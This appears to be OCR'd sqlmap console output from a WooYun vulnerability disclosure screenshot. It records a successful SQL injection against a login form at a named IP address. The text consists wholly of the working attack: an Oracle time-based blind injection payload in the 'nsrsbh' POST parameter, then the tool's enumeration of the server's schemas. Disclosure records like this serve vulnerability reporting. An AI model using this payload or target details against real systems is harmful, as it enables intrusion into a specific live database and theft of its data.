 管理员: C:\Windows\system32\cmd.exe
sts:
---
Place: POST
Parameter: nsrsbh
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: nsrsbh=admin' AND 3170=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(100)|
|CHR(112)||CHR(107),5) AND 'jSHQ'='jSHQ&pass=123&rand=1031&commonlogin=%B5%C7  %
C2%BC
---
[15:01:38] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:01:38] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[15:01:38] [INFO] fetching database (schema) names
[15:01:38] [INFO] fetching number of databases
[15:01:38] [INFO] resumed: 5
[15:01:38] [INFO] resumed: CTAISVIEW
[15:01:38] [INFO] resumed: OUTLN
[15:01:38] [INFO] resumed: SYS
[15:01:38] [INFO] resumed: SYSTEM
[15:01:38] [INFO] resumed: WMSYS
available databases [5]:
[*] CTAISVIEW
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] WMSYS
[15:01:38] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\222.168.33.117'
[*] shutting down at 15:01:38
www.wooyun.org
E:\workdesk\sqlmap\sqlmap>